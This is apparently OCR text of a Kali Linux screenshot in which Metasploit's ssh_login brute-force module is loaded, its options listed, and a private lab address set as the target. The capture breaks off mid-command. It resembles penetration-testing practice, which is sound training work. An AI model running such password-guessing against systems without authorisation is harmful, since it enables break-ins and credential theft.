 Applications Places QTerminal Mar 28 19:30 1
root@kali: ~
File Actions Edit View Help
root@kali:~#
krypton
root@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.80-dev ]
+ -- --=[ 1983 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.66.131
RHOSTS => 192.168.66.131
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > set